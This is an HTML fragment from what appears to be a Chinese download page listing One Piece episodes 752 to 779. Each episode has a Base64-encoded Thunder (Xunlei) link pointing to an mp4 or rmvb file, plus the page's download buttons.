                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGwxMDYuODBzLmltOjkyMC8xNzAzL1vmtbfotLznjotd56ysNzc56ZuGL1vmtbfotLznjotd56ysNzc56ZuGX2JkLm1wNFpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGw5OS44MHMuaW06OTIwLzE3MDIvW+a1t+i0vOeOi13nrKw3Nzjpm4YvW+a1t+i0vOeOi13nrKw3Nzjpm4ZfYmQubXA0Wlo=" class="down_url"/>海贼王/航海王.超清.海贼王 - 第778集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGw5OS44MHMuaW06OTIwLzE3MDIvW+a1t+i0vOeOi13nrKw3Nzjpm4YvW+a1t+i0vOeOi13nrKw3Nzjpm4ZfYmQubXA0Wlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGw5OS44MHMuaW06OTIwLzE3MDIvW+a1t+i0vOeOi13nrKw3Nzfpm4YvW+a1t+i0vOeOi13nrKw3Nzfpm4ZfYmQubXA0Wlo=" class="down_url"/>海贼王/航海王.超清.海贼王 - 第777集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGw5OS44MHMuaW06OTIwLzE3MDIvW+a1t+i0vOeOi13nrKw3Nzfpm4YvW+a1t+i0vOeOi13nrKw3Nzfpm4ZfYmQubXA0Wlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGw5OC44MHMuaW06OTIwLzE3MDIvW+a1t+i0vOeOi13nrKw3Nzbpm4YvW+a1t+i0vOeOi13nrKw3Nzbpm4ZfYmQubXA0Wlo=" class="down_url"/>海贼王/航海王.超清.海贼王 - 第776集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGw5OC44MHMuaW06OTIwLzE3MDIvW+a1t+i0vOeOi13nrKw3Nzbpm4YvW+a1t+i0vOeOi13nrKw3Nzbpm4ZfYmQubXA0Wlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGw5OC44MHMuaW06OTIwLzE3MDIvW+a1t+i0vOeOi13nrKw3NzXpm4YvW+a1t+i0vOeOi13nrKw3NzXpm4ZfYmQubXA0Wlo=" class="down_url"/>海贼王/航海王.超清.海贼王 - 第775集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGw5OC44MHMuaW06OTIwLzE3MDIvW+a1t+i0vOeOi13nrKw3NzXpm4YvW+a1t+i0vOeOi13nrKw3NzXpm4ZfYmQubXA0Wlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGw5MS44MHMuaW06OTIwLzE3MDEvW+a1t+i0vOeOi13nrKw3NzTpm4YvW+a1t+i0vOeOi13nrKw3NzTpm4ZfYmQubXA0Wlo=" class="down_url"/>海贼王/航海王.超清.海贼王 - 第774集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGw5MS44MHMuaW06OTIwLzE3MDEvW+a1t+i0vOeOi13nrKw3NzTpm4YvW+a1t+i0vOeOi13nrKw3NzTpm4ZfYmQubXA0Wlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGw5Mi44MHMuaW06OTIwLzE3MDEvW+a1t+i0vOeOi13nrKw3NzPpm4YvW+a1t+i0vOeOi13nrKw3NzPpm4ZfYmQubXA0Wlo=" class="down_url"/>海贼王/航海王.超清.海贼王 - 第773集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGw5Mi44MHMuaW06OTIwLzE3MDEvW+a1t+i0vOeOi13nrKw3NzPpm4YvW+a1t+i0vOeOi13nrKw3NzPpm4ZfYmQubXA0Wlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGw5MC44MHMuaW06OTIwLzE3MDEvW+a1t+i0vOeOi13nrKw3NzLpm4YvW+a1t+i0vOeOi13nrKw3NzLpm4ZfYmQubXA0Wlo=" class="down_url"/>海贼王/航海王.超清.海贼王 - 第772集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGw5MC44MHMuaW06OTIwLzE3MDEvW+a1t+i0vOeOi13nrKw3NzLpm4YvW+a1t+i0vOeOi13nrKw3NzLpm4ZfYmQubXA0Wlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGw5MC44MHMuaW06OTIwLzE3MDEvW+a1t+i0vOeOi13nrKw3NzHpm4YvW+a1t+i0vOeOi13nrKw3NzHpm4ZfYmQubXA0Wlo=" class="down_url"/>海贼王/航海王.超清.海贼王 - 第771集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGw5MC44MHMuaW06OTIwLzE3MDEvW+a1t+i0vOeOi13nrKw3NzHpm4YvW+a1t+i0vOeOi13nrKw3NzHpm4ZfYmQubXA0Wlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGw4Ni44MHMuaW06OTIwLzE2MTIvW+a1t+i0vOeOi13nrKw3NzDpm4YvW+a1t+i0vOeOi13nrKw3NzDpm4ZfYmQubXA0Wlo=" class="down_url"/>海贼王/航海王.超清.海贼王 - 第770集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGw4Ni44MHMuaW06OTIwLzE2MTIvW+a1t+i0vOeOi13nrKw3NzDpm4YvW+a1t+i0vOeOi13nrKw3NzDpm4ZfYmQubXA0Wlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGw4Ni44MHMuaW06OTIwLzE2MTIvW+a1t+i0vOeOi13nrKw3Njnpm4YvW+a1t+i0vOeOi13nrKw3Njnpm4ZfYmQubXA0Wlo=" class="down_url"/>海贼王/航海王.超清.海贼王 - 第769集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGw4Ni44MHMuaW06OTIwLzE2MTIvW+a1t+i0vOeOi13nrKw3Njnpm4YvW+a1t+i0vOeOi13nrKw3Njnpm4ZfYmQubXA0Wlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGw4OC44MHMuaW06OTIwLzE2MTIvW+a1t+i0vOeOi13nrKw3Njjpm4YvW+a1t+i0vOeOi13nrKw3Njjpm4ZfYmQubXA0Wlo=" class="down_url"/>海贼王/航海王.超清.海贼王 - 第768集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGw4OC44MHMuaW06OTIwLzE2MTIvW+a1t+i0vOeOi13nrKw3Njjpm4YvW+a1t+i0vOeOi13nrKw3Njjpm4ZfYmQubXA0Wlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGw4Ni44MHMuaW06OTIwLzE2MTIvW+a1t+i0vOeOi13nrKw3Njfpm4YvW+a1t+i0vOeOi13nrKw3Njfpm4ZfYmQubXA0Wlo=" class="down_url"/>海贼王/航海王.超清.海贼王 - 第767集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGw4Ni44MHMuaW06OTIwLzE2MTIvW+a1t+i0vOeOi13nrKw3Njfpm4YvW+a1t+i0vOeOi13nrKw3Njfpm4ZfYmQubXA0Wlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGw3OS44MHMuaW06OTIwLzE2MTEvW+a1t+i0vOeOi13nrKw3Njbpm4YvW+a1t+i0vOeOi13nrKw3Njbpm4ZfYmQubXA0Wlo=" class="down_url"/>海贼王/航海王.超清.海贼王 - 第766集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGw3OS44MHMuaW06OTIwLzE2MTEvW+a1t+i0vOeOi13nrKw3Njbpm4YvW+a1t+i0vOeOi13nrKw3Njbpm4ZfYmQubXA0Wlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGw4MC44MHMuaW06OTIwLzE2MTEvW+a1t+i0vOeOi13nrKw3NjXpm4YvW+a1t+i0vOeOi13nrKw3NjXpm4ZfYmQubXA0Wlo=" class="down_url"/>海贼王/航海王.超清.海贼王 - 第765集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGw4MC44MHMuaW06OTIwLzE2MTEvW+a1t+i0vOeOi13nrKw3NjXpm4YvW+a1t+i0vOeOi13nrKw3NjXpm4ZfYmQubXA0Wlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGw3Ny44MHMuaW06OTIwLzE2MTEvW+a1t+i0vOeOi13nrKw3NjTpm4YvW+a1t+i0vOeOi13nrKw3NjTpm4ZfYmQubXA0Wlo=" class="down_url"/>海贼王/航海王.超清.海贼王 - 第764集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGw3Ny44MHMuaW06OTIwLzE2MTEvW+a1t+i0vOeOi13nrKw3NjTpm4YvW+a1t+i0vOeOi13nrKw3NjTpm4ZfYmQubXA0Wlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGw3OS44MHMuaW06OTIwLzE2MTEvW+a1t+i0vOeOi13nrKw3NjPpm4YvW+a1t+i0vOeOi13nrKw3NjPpm4ZfYmQubXA0Wlo=" class="down_url"/>海贼王/航海王.超清.海贼王 - 第763集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGw3OS44MHMuaW06OTIwLzE2MTEvW+a1t+i0vOeOi13nrKw3NjPpm4YvW+a1t+i0vOeOi13nrKw3NjPpm4ZfYmQubXA0Wlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGw4MS44MHMuaW06OTIwLzE2MTEvW+a1t+i0vOeOi13nrKw3NjLpm4YvW+a1t+i0vOeOi13nrKw3NjLpm4ZfYmQubXA0Wlo=" class="down_url"/>海贼王/航海王.超清.海贼王 - 第762集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGw4MS44MHMuaW06OTIwLzE2MTEvW+a1t+i0vOeOi13nrKw3NjLpm4YvW+a1t+i0vOeOi13nrKw3NjLpm4ZfYmQubXA0Wlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGw4Mi44MHMuaW06OTIwLzE2MTEvW+a1t+i0vOeOi13nrKw3NjHpm4YvW+a1t+i0vOeOi13nrKw3NjHpm4ZfYmQubXA0Wlo=" class="down_url"/>海贼王/航海王.超清.海贼王 - 第761集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGw4Mi44MHMuaW06OTIwLzE2MTEvW+a1t+i0vOeOi13nrKw3NjHpm4YvW+a1t+i0vOeOi13nrKw3NjHpm4ZfYmQubXA0Wlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkNC4ydHUuY2M6MjAxNDcvW+i/hembt+S4i+i9vXd3dy54aWFtcDQuY29tXea1t+i0vOeOi1vnrKw3NjDor51dLm1wNFpa" class="down_url"/>海贼王/航海王.第760集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkNC4ydHUuY2M6MjAxNDcvW+i/hembt+S4i+i9vXd3dy54aWFtcDQuY29tXea1t+i0vOeOi1vnrKw3NjDor51dLm1wNFpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkNS4ydHUuY2M6MTAxMzUvW+i/hembt+S4i+i9vXd3dy54aWFtcDQuY29tXea1t+i0vOeOi1vnrKw3NTnor51dLm1wNFpa" class="down_url"/>海贼王/航海王.第759集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkNS4ydHUuY2M6MTAxMzUvW+i/hembt+S4i+i9vXd3dy54aWFtcDQuY29tXea1t+i0vOeOi1vnrKw3NTnor51dLm1wNFpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkNS4ydHUuY2M6MTAxMjkvW+i/hembt+S4i+i9vXd3dy54aWFtcDQuY29tXea1t+i0vOeOi1vnrKw3NTjor51dLm1wNFpa" class="down_url"/>海贼王/航海王.第758集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkNS4ydHUuY2M6MTAxMjkvW+i/hembt+S4i+i9vXd3dy54aWFtcDQuY29tXea1t+i0vOeOi1vnrKw3NTjor51dLm1wNFpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkNC4ydHUuY2M6MjAxMjYvW+i/hembt+S4i+i9vXd3dy54aWFtcDQuY29tXea1t+i0vOeOi1vnrKw3NTfor51dLnJtdmJaWg==" class="down_url"/>海贼王/航海王.第757集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkNC4ydHUuY2M6MjAxMjYvW+i/hembt+S4i+i9vXd3dy54aWFtcDQuY29tXea1t+i0vOeOi1vnrKw3NTfor51dLnJtdmJaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkNC4ydHUuY2M6MjAxMTIvW+i/hembt+S4i+i9vXd3dy54aWFtcDQuY29tXea1t+i0vOeOi1vnrKw3NTbor51dLnJtdmJaWg==" class="down_url"/>海贼王/航海王.第756集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkNC4ydHUuY2M6MjAxMTIvW+i/hembt+S4i+i9vXd3dy54aWFtcDQuY29tXea1t+i0vOeOi1vnrKw3NTbor51dLnJtdmJaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkNC4ydHUuY2M6MjAxMDUvW+i/hembt+S4i+i9vXd3dy54aWFtcDQuY29tXea1t+i0vOeOi1vnrKw3NTXor51dLnJtdmJaWg==" class="down_url"/>海贼王/航海王.第755集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkNC4ydHUuY2M6MjAxMDUvW+i/hembt+S4i+i9vXd3dy54aWFtcDQuY29tXea1t+i0vOeOi1vnrKw3NTXor51dLnJtdmJaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkNC4ydHUuY2M6MjAwOTgvW+i/hembt+S4i+i9vXd3dy54aWFtcDQuY29tXea1t+i0vOeOi1vnrKw3NTTor51dLnJtdmJaWg==" class="down_url"/>海贼王/航海王.第754集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkNC4ydHUuY2M6MjAwOTgvW+i/hembt+S4i+i9vXd3dy54aWFtcDQuY29tXea1t+i0vOeOi1vnrKw3NTTor51dLnJtdmJaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkNC4ydHUuY2M6MjAwOTEvW+i/hembt+S4i+i9vXd3dy54aWFtcDQuY29tXea1t+i0vOeOi1vnrKw3NTPor51dLnJtdmJaWg==" class="down_url"/>海贼王/航海王.第753集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkNC4ydHUuY2M6MjAwOTEvW+i/hembt+S4i+i9vXd3dy54aWFtcDQuY29tXea1t+i0vOeOi1vnrKw3NTPor51dLnJtdmJaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kczpkc0BkNC4ydHUuY2M6MjAwNzcvW+i/hembt+S4i+i9vXd3dy54aWFtcDQuY29tXea1t+i0vOeOi1vnrKw3NTLor51dLnJtdmJaWg==" class="down_url"/>海贼王/航海王.第752集</span>
